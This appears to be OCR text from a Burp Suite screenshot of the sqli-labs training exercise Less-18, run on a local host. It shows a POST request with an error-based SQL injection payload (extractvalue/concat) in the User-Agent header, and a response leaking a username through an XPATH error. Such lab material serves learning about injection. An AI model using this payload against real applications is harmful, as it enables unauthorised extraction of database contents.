 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent:-1' and extractvalue(1,concat(0x7e,(select
username from security.users limit 3,1),0x7e))||'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:7791
10 Connection: close
11 Referer: http://127.0.0.1:7791/Less-18/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: -1' and extractvalue(1,concat(0x7e,(select
username from security.users limit 3,1),0x7e))||'
XPATH syntax error: '~secure~'
SUCCESSFU
LOGGED